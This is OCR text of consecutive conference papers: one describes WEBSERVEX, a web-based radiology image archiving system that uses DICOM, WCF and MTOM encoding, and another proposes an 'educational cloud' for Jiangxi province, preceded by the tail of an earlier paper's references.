19 R. J. Al-Ali, O. F. Rana and D. W. Walker, G-QoSM: A Framework for Quality of Service Management, Computing and Informatics Journal, Special Issue on Grid Computing, 2002.

20 R. Buyya and M. Murshed, GridSim: A Toolkit for the Modeling and Simulation of Distributed Resource Management and Scheduling for Grid Computing, The Journal of Concurrency and Computation: Practice and Experience, Vol. 14, 2002.

21 H.J. Leen, M.S. Kim, J.W. Hong, G.H. Lee, QoS parameters to network performance metrics mapping for SLA monitoring, KNOM Rev, 5 (2), 2002.

22 A. M. Meystel, J. S. Albus. Intelligent Systems: Architecture, Design, Control. s.l. : Wiley-Interscience, 2001. ISBN:0471193747.

23 The Analytic Hierarchy Process. Saaty, T.L. New York, NY. : McGraw-Hill, 1980.

Web-based Picture Archiving and Communication System for Medical Images

Alberto Pastrana Palma, Juan Manuel Peña Aguilar, Luis Rodrigo Valencia Pérez, Alberto Lamadrid Álvarez,
Juan Francisco Reyes Muñoz, Oscar Alonso Narvaéz Omaña, Marianela Talavera Ruz
Universidad Autónoma de Querétaro
Querétaro, México
http://www.uaq.mx

Abstract— *Picture Archiving and Communication Systems (PACS) enable many Hospitals around the world to organize and distribute their radiology imagery. Services provided by PACS establish a platform for the diagnosis of different diseases. In this paper we discuss the implementation and performance results of a web-based PACS named WEBSERVEX developed under a cooperative effort between the Autonomous University of Querétaro (UAQ) and the Mexican Corporation of Radiology (CMR). WEBSERVEX presents a set of tools that allow radiologist to manipulate and annotate images using a popular format called DICOM (Digital Imaging and Communication in Medicine). The web-based system has been successfully installed and it is currently in use.*

Keywords: PACS, medical images, radiology, software applications

I. INTRODUCTION

Digital images are ubiquitous and medical images are not the exception. Several hospitals around the world have now realized the great potential of using digital images instead of analog cellulose acetate [1] mainly because of the limitless possibilities in terms of filtering, storing, transmitting and replicating digital images. Moreover, web-based applications, as opposite to pre-installed software, offer a multi-platform technology that allows people from different places worldwide to be able to access such systems. Over the past few years, Picture Archiving and Communication Systems (PACS) have welcomed web-based technologies and opened their horizons to a new digital age of tele-radiology [2][8].

Definitely, one of the main advantages of using web-based PACS is to offer radiologist around the world a platform to detect important diseases such as breast cancer where an opportunistic diagnostic is essential to save a human live. For example, a study taken during the evening in Mexico could be accessed by a radiologist in Hong Kong at the same time (day time) in order to provide the means for surgeons the next morning in Mexico to quickly and efficiently take action, hence improving the chances of a successful patient's recovery.

II. DEVELOPMENT PLATFORM

Bearing in mind that the system under consideration is a web-based picture archiving and communication system for medical images, the choices in terms of development platform should comprehend distributed components under a client-server architecture. On one side, one must consider all image and data services that should be implemented in order to allow the web server to send and receive images. On the other side, the client application must provide tools for visualizing and manipulating such images. Figure 1 illustrates a general diagram of the system.



Figure 1: Web-based PACS diagram

One of the most important requirements for WebServex is that the application be completely web-based. This way, it becomes much more portable and sustainable. On top of that, web-based technologies allow the system to become available virtually from everywhere at anytime, a critical factor for medical applications where a few hours could represent the difference between a late diagnosis and saving a life [3][5]. A suitable choice to meet such requirements is .NET platform using C# with Windows Presentation Foundation (WPF) [4]. Also, the communication between client and server is carried out using Windows Communication Foundation (WCF) [6][7].

DICOM [10] allows images to be sent and received under a standard which associates patient's information to the images and enables different acquisition devices to interact with radiology information systems. Libraries such as "Dicom Objects 2.0" from Medical Connections enable a variety of tools to dynamically interact with images over a .NET platform.

DOI 10.1109/DCABES.2010.155

A Radiology Information System (RIS) [8][9] is in charge of updating the patients information along with the images associated to them. This is carried out using a database (MySQL [11]) that keeps record of patients and their respective imagery which in most cases are presented as series of images depicting different angles of the same part of the body under examination. Figure 2 illustrates the main components of WebServex and the previously described interaction with a Radiology Information System.



Figure 2: Main components of WebServex PACS and the interaction with a Radiology Information System (RIS)

III. WEBSERVEX CLIENT MODULES

WebServex Client integrates three different modules: patients viewer, image viewer and reports generator. All three of them provide radiologist with enough functionality to diagnose for different image modalities such as computer tomography, ultrasound, mammography, x-ray, etc.

A. Patients Viewer

The patients viewer is the part of the system that provides tools to search for a particular patient and subsequently select a set of images (usually known as patient studies).

B. Image Viewer

Image Viewer is where the actual diagnosis takes place. Doctors are provided with a variety of tools to measure distances, angles, perimeters and areas of suspicious masses found in the images. These measures are typically known in the PACS terminology as "annotations" [12]. Additionally, image transforms [13] to adjust contrast, brightness, zoom and rotation are also provided. Figure 3-A depicts a snapshot of the patients viewer, whilst Figure 3-B illustrates how images are presented in the Image Viewer module.



Figure 3: On top (panel A) the patients viewer. Bottom (panel B) the image viewer.

C. Reports

Reports are generated using a special module that allows images in the visor to be inserted directly into a document where the actual diagnosis is described. The database will be informed when a study of images has been diagnosed and reported. This way, any other doctor may be able to open and see the radiologist report, thus providing the basis for an effective treatment.

Reports make extensive use of the most important system elements. They allow the image in the visor to be inserted into the document and also implement a set of tools in a similar way to any other text editor (bold or italic fonts of different sizes and colors, centered, justified, etc). Also, the reports module will have to interact with the database via Web Services in order to notify the system that a particular study has already been diagnosed. On top of that, the report document itself must be transferred from the client to the server using Windows Communication Foundation services that will compress the report to minimize transmition time. Figure 4 illustrates the report module where a few samples of annotations have been inserted (the red ellipses depicting the area of a transversal cut of the kidneys along with a red line that indicates the length of such organs.



Figure 4: The reports module.

IV. CLIENT-SERVER COMMUNICATION

Sending and receiving images is a key functionality of the project. DICOM images are quite unpredictable in terms of size varying from a few bytes to around 40 Mbytes. For security and standard conformance reasons it is important to send and receive the images in the form of encoded bit streams. In this particular issue we faced two well-known alternatives: in one hand the traditional Base-64 [14]encoding, in the other hand MTOM [15] (Message Transmission Optimization Mechanism) a standard developed by W3C (World Wide Web Consortium). The main difference between these two encoding techniques is that the first one translates every 3 bytes into 4 Base-64 characters resulting on a 33% payload overhead whereas the second one allows the transmition of raw bit streams, thus saving encoding-decoding times and reducing the overhead size. However, it is important to highlight the fact that MTOM encoding won't necessarily work for very small images since it implements a small but somehow constant overhead. The following results were obtained by taking a sampled piece of information of various increased sizes where both Base-64 and MTOM encoding were applied:

SIZE in bytes	BASE-64	MTOM
100	433	912
1 000	1 633	2 080
10 000	13 633	11 080
100 000	133 633	101 080
1 000 000	1 333 633	1 001 080
10 000 000	13 333 633	10 001 080
40 000 000	43 333 633	40 001 080

From the results illustrated in the previous table the advantage of using MTOM becomes justified for large files. Originally, our web services were developed to use Base-64 encoding but eventually MTOM was implemented to reduce the transmission time of large images. The bottom right corner of Figure 3-A illustrates the use of thumbnails which are sent and received via Base-64 encoding since they are of a much smaller size compared to their corresponding original images which, for the reasons previously described, are transmitted using MTOM (see Figure 3-B)

V. WEB SERVICES

WebServex implements three different web services that comprehend the main functionality of this centralized system. There are two services for DICOM images, one for large images using MTOM encoding and one for small ones using Base-64 standard. Also, both services are prepared to switch between original image data (exactly as provided by the acquisition device) and compressed images under the JPEG standard. Evidently, compressing medical images with a lossy technique such as JPEG might not be the best choice for diagnosis since some of the image data is lost but could limited (as last resource) become an option when bandwidth is. The third webservice is used for transmitting only patients data using Base-64 encoding (patients name, last name and date of study, etc).

VI. CONCLUSIONS AND FUTURE WORK

This paper has described the most important functionality of WebServex, a Picture Archive and Communication System that constitutes one of the first efforts to provide a web-based PACS in Latin-America. The three main components of the system have been reviewed and discussed along with the encoding types used for the different web services. MTOM constitutes the most appropriate choice for large images and Base-64 for small ones. The system makes extensive use of the communications foundations and presentation foundations technologies from Microsoft.

Ongoing work includes the addition of Computer Assisted Diagnosis for microcalcifications on mammograms, which is one of the main tools to diagnose breast cancer in women.

Currently a demo version of the application may be accessed at [16] It is recommended, however, to contact us before using it, in order to generate a login account for the visitor.

VII. REFERENCES

[1] Stelios C. Orphanoudakis. Intelligent image management in an integrated telemedicine services network. Artificial Intelligence in Medicine. Springer Berlin / Heidelberg. Volume 1211/1997. ISSN 0302-9743 (Print) 1611-3349 (Online). ISBN 978-3-540-62709-8. Pag. 12-14

[2] I. Drnasin, G. Gogic and S. Tonkovic. Interactive Teleradiology. World Congress on Medical Physics and Biomedical Engineering, September 7 - 12, 2009, Munich, Germany. Springer Berlin Heidelberg. Volume 25/5. ISSN 1680-0737 (Print) 1433-9277 (Online). ISBN 978-3-642-03903-4 (Print) 978-3-642-03904-1 (Online). Pag. 290-294

[3] J. M. Alonso Gordo. Cancer de mama. Manejo desde atención primaria. *SEMER-GEN*, 26:491-501, 2000.

[4] Chris Sells and Ian Griffiths. Programming Windows Presentation Foundation. O'Reilly Media, 1 edition (September 12, 2005). ISBN 0596101139. ISBN 978-0596101138.

[11] AR Sitnikov. Clinical case of the late diagnosis of type-II schizencephaly. The International Electronic Journal of Rural and Remote Health 7: 661. 2007. ISSN 1445-6354.

[6] Michele Leroux Bustamante. Learning WCF: A Hands-on Guide. O'Reilly Media, 1st edition (May 24, 2007). ISBN 0596101627. ISBN 978-0596101626.

[7] Juval Lowy. Programming WCF Services. O'Reilly Media, 2 edition (November 6, 2008). ISBN 0596521308. ISBN 978-0596521301.

[8] Keith J. Dreyer, David S. Hirschorn, James H. Thrall, Amit Mehta. PACS: A Guide to the Digital Revolution. Springer; 2nd edition (November 17, 2005). ISBN 0387260102. ISBN 978-0387260105. Pag. 9-25

[9] Royal College of Radiologists. Radiology Information Systems. Royal College of Radiologists (October 1, 2000). ISBN 1872599621. ISBN 978-1872599625.

[10] Herman Oosterwijk. DICOM Basics, Third Edition. O Tech; Third Edition edition (2005). ISBN 0971886741. ISBN 978-0971886742.

[11] Paul DuBois. MySQL (4th Edition). Addison-Wesley Professional; 4 edition (September 8, 2008). ISBN 0672329387. ISBN 978-0672329388.

[12] Seok-Hwan Jang, Whoi-Yul Kim. Defining a new annotation object for DICOM image: a practical approach. Volume 28, Issue 7, Pag. 371-375 (October 2004). 2004 Elsevier Ltd.

[13] Jacob Beutel, Yongmin Kim, Steven C. Horii. Handbook of medical imaging: Display and PACS. Volume 3. SPIE Publications, 1 edition (October 2000). ISBN 0819436232. ISBN 978-0819436238.

[14] Joachim Rossberg and Rickard Redler. Pro Scalable .NET 2.0 Application Designs. Web Services Design and Practice. Apress 2006. ISBN 978-1-59059-541-1 (Print) 978-1-4302-0080-2 (Online). Pag. 207-276.

[15] Chris Peiris, Dennis Mulder, Shawn Cicoria, Amit Bahree and Nishith Pathak. Pro WCF Practical Microsoft SOA Implementation. Implementing SOA Interoperability. Apress 2007. ISBN 978-1-59059-702-6 (Print) 978-1-4302-0324-7 (Online). Pag. 401-422

[16] Compañía Mexicana de Radiología y Universidad Autónoma de Querétaro, WebServex Demo V.1.0.0, Picture Archiving and Communication System using Web Platforms. http://148.220.17.4/WebServex.Test.htt/cmr.webservex.xbap, contact alberto@apastrana.com

On the Application of Educational Information Resource in Jiangxi Province Based on Cloud Computing

Cheng Jiejing, Huang Jingjing, Liu Xiaoxiao, Le Huijin
School of Education
Nanchang University
Nanchang, China
Email: chengjj2001@yahoo.com.cn, wodihai@gmail.com, mihoutao712@126.com

***Abstract*—The educational information resource in Jiangxi province based on cloud computing offers users data storage and educational digital service of reliability, safety, convenience. According to the technostructure and main features of cloud computing, this paper analyses the challenges brought to Jiangxi education and then proposes the framework of "educational cloud" and its application in Jiangxi education.**

Keywords--cloud computing; education; information resource; service

Recently, the distributed sharing for Internet resources and computer power has become the research subject of great significance at home and abroad. On the Internet, the use of computing resources is unbalanced. Moreover, with the development of digital technology and Internet, especially the rise of Web 2.0 and the Internet data increasingly expanding, the capacity of data processing is relatively not sufficient. Therefore, It has become an important issue to be solved how to achieve the distributed sharing for Internet resources and computer power. Under this circumstance, cloud computing emerges on the scene and thus brings much challenges to education in Jiangxi province.

I. DEFINITION AND FEATURES OF CLOUD COMPUTING

A. Definition

Cloud computer is a new kind of computing module based on distributed system and grid computing. It is a new method of shared-based architecture for the large-scale distributed environment, and its cores are data storage and Internet service. The term "cloud" here is used as a metaphor for groups of computers, the center for data storage and application to accomplish the storing and computing, or the business implementation of the concepts in computer science.

The fundamental principle is that the applications users need will be run on large-scale server cluster on the Internet rather than on such terminal units as personal computer and cellular. The data users process will be stored in the data center rather than in the local machine. Thus, users can access to any terminal unit on the Internet at any time and in any place. As illustrated in figure 1, only by a terminal unit can users accomplish all functions and operation through the service provided by "cloud". In that sense, cloud computing integrates all possible resources together and offer them to all users in the cloud. Besides, cloud computing developed from distributed computing and grid computing, combines grid computing, virtualization, Web 2.0, digitalization, storage, distributed technology, utility computing, IaaS, PaaS, SaaS, MSP, Internet integration, and trade service platform. which is illustrated in Figure 1. Cloud computing is, in nature, the combination of server Virtualization Technology and IAAS (Infrastructure as a service), and it mainly offers the service in the form of computing resources after virtualizing the resources in some data center. Therefore, as is defined, in cloud computing local applications and clients are simplified and only equipped with a script-supporting browser, and then the function of pc is maximized.



Figure 1. Cloud Computing Applications and Technical Support Structure

B. Features

1) Data storage of reliability and safety: Cloud processing offers the safest data storage center. Data such as documents and medias will be updated synchronously and be available on all devices through web, so that the case that data stored on pc is sometimes lost will be averted. What's more, data sharing is supported by strict privilege management strategy of cloud computing.

2) Cloud service of convenience: In the age of cloud computing, users can use various services easily by Internet browser rather than installing and updating the applications. This helps to bring down the difficulty of technology application and further deepen and widen the development of web service.

3) Powerful computing capacity: Cloud computing offers the Internet application a powerful computing capacity, the capacity of 100,000 times per second even to a normal user so as to accomplish various business

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.34

requirements. This is hardly achieved in ordinary computing environment.

4) Aggregation of various technologies: Based on grid computing, cloud computing integrates virtualization, IaaS, Web 2.0, distributed computing and utility computing, in which virtualization plays a predominant part. Virtualization assumes that the server, storage and Internet are considered to be resource pools, which can be allocated flexibly. Every application environment is supervised to expand, transfer and back up applications by virtual platform rather than physical platform.

5) Economic benefit: By grace of cloud computing, schools and firms do not have to waste money on expensive servers, neither worry about the maintenance and update of servers. They just need access to the Internet and have these tasks handled by cloud computing. Thus, it results in reduction of cost.

6) Individuation: Cloud computing is a large resource pool and is capable of dynamic warping. From distance teaching to ubiquitous learning, from counter service to online transaction, more and more service has permeated through daily life in a new mode. Users can freely select resources and get safe and humanist service according to their needs, background of knowledge and interests at any time and in any place.

7) User service-centric: Cloud computing of high quality is the key to attracting more users. Users are the objects of cloud computing, and are surrounded by data and service. Only if they make sense of their intention can they have the rest of work done by computers or other terminals.

II. CHALLENGES BROUGHT BY CLOUD COMPUTING TO JIANGXI EDUCATION

As a combination of many computing technologies and service theories, cloud computing will have great impact on the methods of Jiangxi organization and operation, operating cost, ways of innovation and support service system, which brings various challenges to Jiangxi education.

A. Functioning of Jiangxi Educationa Institutions Changes in Cloud Computing

In the age of cloud computing, all kinds of educational institutions in Jiangxi province tend to function around the cloud computing environment. Many aspects are involved, such planning, implementation, operation and management.

Cloud computing pattern converts capital expenditure into operation expenditure. Different educational institutions in Jiangxi province can purchase educational resources dynamically according to exact service condition. For in cloud computing funds for disposition of educational resources in advance are not a necessity, they could be used for admissions, teaching resource development and teaching management.

In this pattern, Jiangxi educational service will be provided in the form of cloud computing. At present, the basic form of resource provided by Jiangxi educational institutions is digital computer files, and users have to download them from Internet. While in cloud computing pattern, the software will be integrated into educational resource pools (educational cloud), so that computing will be handled by relevant educational cloud software and the results be delivered to users.



Figure 2. The Basic Structure of Education Cloud

Educational cloud, the application of cloud computing in education, is the foundation frame of education in the age of "cloud". It consists of all educational computing resources (software and hardware) in digital education. These resources, after virtualized, can be rent by different educational institutions and students in Jiangxi province. The framework of educational cloud is as following [8].

The difference between educational cloud and other kinds of cloud computing lies in digital educational application level. The former one reflects the main business logic of digital education and consists of educational resource programs which have been expanded. Educational application level mainly contains: 1) management program and business of educational information resources, which involve digital teaching platform, educational administration management system, office system, and operating system; 2) application program of educational information resource, which involves video player, word, chat, E-mail; 3) middleware in education, through which users can develop easily the digital education programs needed.

As to the educational institutions in the age of "cloud", they are likely to become an operating and service center like Google or Amazon and they will even be considered as data center + computing center + interface. Through the interface, users can access to all cloud computing resources in digital education. Individual or educational institutions in the age of "cloud" will cooperate with educational service in cloud computing closely, which is likely to be the main form of educational application in digital age. For instance, interactive cloud computing service platform in schools, cloud computing platform for lifelong learning built by government and educational institutions, training and management system trusteeship for online learning in enterprise and public institution.

As to students, educational cloud is the center of digital resource and program on the Internet, which figure 3 can illustrate. Students can use various programs offered by educational cloud to obtain many resource services and

management through terminals equipped with standard browsers, such as pc, PDA, cellular, TV [8].



Figure 3. Student Access to Educational Resources in The Computing Cloud (educational Cloud)

B. Cost Analysis of Education in Cloud Computing

Cost analysis in educational cloud is divided into development cost, transmission cost, teaching and support cost, cost of daily management and infrastructure. Compared with traditional education, educational cloud has an advantage in cost, but is still capital-intensive (technology-intensive) in economic features. Thus in the educational cloud pattern, the cost will be cut greatly, which helps to extensively spread educational cloud.

1) cost analysis of students: Educational computing pattern in the age of "cloud" sheds light on the reduction of cost of educational information students get. In digital education, students' payment contains: a computer, office suit, RealPlayer, such client play-out software as Windows Media, and other assisted hardware [9]. While under the circumstance of educational cloud, a terminal equipped with standard browser is the only require for them.

2) cost analysis of educational institutions: In the cloud computing pattern, development cost and infrastructure cost of educational institutions will be cut. Above all, the down payment of infrastructure will be decreased. Under the circumstance of traditional technology, all kinds of educational institutions need to invest funds for infrastructure construction. While in the cloud computing pattern, with less money educational institutions can obtain the information resources from educational cloud. Secondly, the flexibility in cloud computing consumption enables users to make effective use of funds so that the educational resource will be in accordance with load in cloud computing [9]. Therefore, Jiangxi educational institutions can purchase resources dynamically according to enrollment scale, visiting features of students and vacation.

C. Impact Analysis of Cloud Computing in Jiangxi Education

The proposal of cloud computing brings us a new angle of view to scan the current educational resource sharing. The idea of cloud computing is bound to reform the educational resource sharing [10].

1) cloud computing enhancing the sharing of software and hardware in Jiangxi education: An outstanding feature of cloud computing is to minimize the configure-request of terminal units. Thus hardware resources and even pc will probably coexist in cloud computer network so that users can access these educational resources and needs are met through "cloud" network.

2) cloud computing improving Jiangxi educational information security: Cloud computing brings unexpected security and reliability to digital educational information resources. Digital educational information resources are center on cluster servers in cloud computing network and the measures that need to be taken in cloud computing network are only to supervise closely and to lay down the legal network protocol besides the monitor from functional departments, which disperses the data security risk among widespread "cloud" network servers so that information security will be greatly improved.

3) cloud computing increasing the sharing capacity of Jiangxi educational information resources: Currently, with the popularity of digital libraries, it gains a favorable social effect. Cloud computing can assume a project following for Jiangxi educational institutions: all educational institutions in an area (a city, a province or a country) are connected by cloud computing network to establish a united port, through which users can access to educational resource database to receive information needed. What's more, the libraries of these institutions in Jiangxi province can upload their own characteristic resources to "cloud" for other users to share.

4) cloud computing raising learning efficiency: Being user-centric, cloud computing makes individuals surrounded by data and services. By powerful computing capacity of cloud computing, data needed can be available easily and no longer are users trapped in confusion in front of a mass of data. Learning efficiency will be effectively raised with the aid of instant data retrieval, intelligent data processing and humanized services [10].

III. INTEGRATION AND APPLICATIONS OF JIANGXI EDUCATIONAL INFORMATION RESOURCES IN CLOUD COMPUTING

Educational resource ensures the normal operation of educational institutions and guarantees the work and studies of students and teachers. Due to the imbalance of hardware and software in educational institutions in different regions and at different levels, the paper summarizes the study and practice of domestic and foreign experts and scholars, combined with the basic characteristics of cloud computing, and then analyzes the integration and application of educational information resources in Jiangxi province, which are as follows.

A. To Integrate the Most Abundant Educational Information Resources

The basic starting point of cloud computing is to integrate, store and share the information, which enables educators to integrate maximum educational resources. In the age of cloud computing, plenty of educational resources

provided by educators in the province will be aggregated on the storage servers in the "cloud". Only by entering the key words can users obtain the educational resources from all over the province, and then choose learning content freely according to concrete needs. Educators are only required to classify and manage the educational resources and lay down some access rules [11]. At the same time, in the learning process, learners and educators can also complement and revise existing content according to established rules to constantly perfect resource pool.

B. To Construct a Large-scale Sharing Educational Resource Library for Jiangxi Educational Users

One major feature of "cloud" is its virtually unlimited sharing and scalability. Cloud computing makes use of the centralized storing way and all data is stored in the large-scale data centers, which have advanced technology and professional teams responsible for data management and security and thus can meet the requirements of the enlargement of resource library scale and data security. In addition, cloud computing can be cross-device and cross-platform, and therefore users can easily and simultaneously obtain data between the various terminals and share with anyone at any time, which has good openness and sharing, enabling the sharing of resources possible, serving more users and bringing more benefits [12]. This can avoid resource library islands. The virtual structure of Jiangxi educational resource services of the whole "cloud" age is shown in Figure 4.



Figure 4. Virtual Structure of Educational Resources in Cloud Age

C. To Construct Library of a New Type

At present, each school's library in Jiangxi province has its own server for daily library management, search and download of digital resources and other services. In the cloud computing, the "cloud" port has a large server group, with good fault tolerance, computing power and virtually unlimited broadband. Thus, it can guarantee data's security and high concurrency and users' requests can also be promptly responded to [12]. In addition, the cloud computing has the virtual feature, so users can via computer, cell phone, PDA and other devices get access to the library's electronic resource service and even customize the service to establish their personal library to achieve mobile learning, which maximizes the role of Library Resource Center.

D. To Build "Cloud" Platform for Teaching and Research in Colleges and Universities in Jiangxi Province.

The present research and experimental environment has become increasingly complex with more and more information. Some colleges and universities are restricted by funds, time, resources, and system load and other factors, so a number of projects and research programs are impossible to implement. The cloud computing technology will help build "cloud" environment for teaching and research in colleges and universities so that these projects and research programs can be carried out smoothly [13].

E. To Create Jiangxi E-learning Platform

Cloud computing provides a favorable technical support for learners to study at any time and any place, bringing more convenient learning tools and thus, improving the learning efficiency. Cloud computing can help improve the building of network learning environment learners need [15]. With the environment, resources and services provided by the cloud computing, learners can choose learning content and methods freely to achieve network learning.

F. To Realize Office Network Collaboration System in Jiangxi Province

Software, as a service (SaaS), provided by cloud computing, is a service type, which will provide software as an online service and thus provide schools with a reference for an information technology program. Some commonly used applications such as office software, e-mail systems can use cloud computing services. After getting access to these cloud computing services, schools will reduce the cost of information systems' building and software maintenance and upgrading [15].

G. To Establish an Interactive Home - school Platform in Jiangxi Province

The establishment of an interactive home - school platform will facilitate timely communication between parents and teachers, for school education is based on family education. Relying on the network, cloud computing provides not only convenience for communication between families and schools, but also more initiatives for parents to improve their participation, which is mainly in the following three aspects: ① to guide parents to participate in school management; ② to promote exchanges between families and schools of educational philosophy and experience; ③ to provide educational services [17].

H. To Create Independent and Pluralistic Virtual Learning Communities in Jiangxi Province

As Internet technology advances, education resources applied in information processing and communication have increasingly shown their advantages. For better collaboration and communication, virtual learning communities, whose target is to form a shared culture and a learning community, proliferate and play an important role. In cloud computing, applications of educational information resources will be integrated into the "cloud" port, and thus, each learner can make use of them to create virtual communities freely, to build their own virtual learning environments and to learn and discuss collaboratively, achieving a wide range of culture and knowledge exchanges.

I. To Build the Cloud Computing Platform for Jiangxi Distance Education System

At present, cloud computing is fast becoming a commercial reality and the application of its services will bring positive effects on ways of operation and organization, costs, innovation cultivation, service support of long-distance education. In the future's, we will provide distance education institutions and students with services in the form of renting computing resources of Jiangxi distance education, and thus contribute to the development of distance education.

J. To Build Mobile Education Learning and Lifelong Education and Learning Systems of Cloud Computing Services in Jiangxi Province

Cloud computing will change the mobile service based on SMS by technology, and accomplish M-learning pattern of dibbling and browsing by building WAP educational sites [18]. In the cloud background, a large number of Jiangxi educational resources will be stored in the cloud server and learners will learn by simply using a mobile device which can access "cloud" port through a browser to study independently and SMS or WAP site on-demand mode are no longer needed. Besides, cloud computing which integrates multi-computers and new Internet technologies and breaks a single WAP protocol restrictions, coupled with smartphones which currently support the HTTP protocol and PDA's civilian-oriented development enable learners' terminal hardware requirements to significantly reduce in mobile learning process, and thus, learners will be able to use low-cost mobile devices, low-cost network charges and Cloud servers for rapid communication [19]. Therefore, citizens can through cloud computing services share educational services, mobile education, learning and lifelong education and learning resources.

In a life-long learning-oriented context of modern society, education and technical workers in Jiangxi province should further design and develop its educational applications on the basis of cloud computing technology research and give full play to its strengths in mobile learning, thus virtually realizing anywhere, anytime, free based, personalized and diversified mobile education, learning and lifelong education and learning systems.

IV. CONCLUSION

It is a new field to apply cloud computing techniques and methods to the building of Jiangxi educational information, resources sharing platform, which is of great value and significance to achieve the full-service of education and information resources promote the process of educational informatization and the harmonious development of education in Jiangxi province.

ACKNOWLEDGMENT

Provincial-level Teaching Reform Project in Jiangxi Province (JXJG-09-1-33): The Study on Construction and Sharing of Digital Teaching Resource System in Jiangxi Province.

Supported by Major Subject of Educational Science of Jiangxi "Eleventh Five-Year Plan" (08ZD069): Theory Research of Jiangxi Digital Resources for Distance Education Teaching.

Provincial-level key disciplines Project of "Education Economics and Management" in Nanchang University.

REFERENCES

